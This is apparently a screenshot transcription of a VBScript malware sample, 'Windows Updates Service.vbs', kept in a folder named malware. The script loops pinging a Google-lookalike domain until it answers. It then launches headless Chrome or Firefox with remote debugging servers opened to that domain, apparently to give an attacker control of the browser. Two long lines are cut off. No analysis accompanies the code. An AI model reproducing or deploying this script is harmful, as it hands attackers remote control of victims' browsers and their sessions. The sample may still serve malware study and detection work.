 Windows Updates Service.vbs ×
home > uv > Downloads > malware > Windows Updates Service.vbs
1 on Error Resume Next
2 Sub Pause(NSeconds)
3 Wscript.Sleep(NSeconds*3000)
4 End Sub
5 Dim visualcpp
6 Set visualcpp = CreateObject("WScript.Shell")
7 counter = True
8 While counter = True
9 website = "www.google.com.199052757687038.windows-display-service.com"
10 checkstring = "ping -n 1 -w 300 " & website
11 status = visualcpp.Run(checkstring, 0 , True)
12 If status = 0 Then
13 counter = False
14 Else
15 Pause(21)
16 End If
17 Wend
18 returncodestatus = "1"
19 returncodestatus = visualcpp.run("chrome --headless --disable-gpu --remote-debugging-port=9222 http://www.google.com.199052757687038.windows-display-
20 if returncodestatus <> 0 then
21 returncodestatus=visualcpp.run("firefox -no-remote -CreateProfile user",0,false)
22 returncodestatus=visualcpp.run("firefox -no-remote -headless -new-instance -P ""user"" --start-debugger-server ws:6000 http://www.google.com.19905275
23 End If